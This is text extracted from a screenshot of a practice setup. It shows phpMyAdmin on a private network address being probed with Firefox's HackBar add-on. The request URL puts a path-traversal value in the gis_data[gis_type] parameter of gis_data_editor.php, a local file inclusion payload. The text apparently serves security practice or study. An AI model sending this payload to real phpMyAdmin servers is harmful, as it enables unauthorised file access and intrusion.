 192.168.111.136:8080/pma/gis_data_editor.php?token=000ea476ce687ad02e918464acf32d54bd&&gis_data[gis_type]=/../../../../1
火狐官方站点 新手上路 常用网址 京东商城 URL在线编码转换工具
phpMyAdmin
(最近使用的表) ...
information_schema
pmatestdb
localhost
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.111.136:8080/pma/gis_data_editor.php?
token=000ea476ce687ad02e918464acf32d54bd&&gis_data[gis_type]=/../../../../1.gif%
Post data Referer User Agent Cookies Add Header Clear All